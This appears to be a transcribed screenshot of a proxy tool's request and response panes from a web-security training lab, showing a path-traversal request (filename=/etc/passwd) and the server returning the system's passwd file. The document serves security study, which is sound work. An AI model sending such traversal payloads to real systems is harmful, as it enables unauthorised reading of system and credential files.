 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a2000c1032034388111da9400fa00f7.web-security-academy.net
3 Cookie: session=FjLpHdit6I44VoiNvVeYWsuFEBHldH43
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a2000c1032034388111da9400fa00f7.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin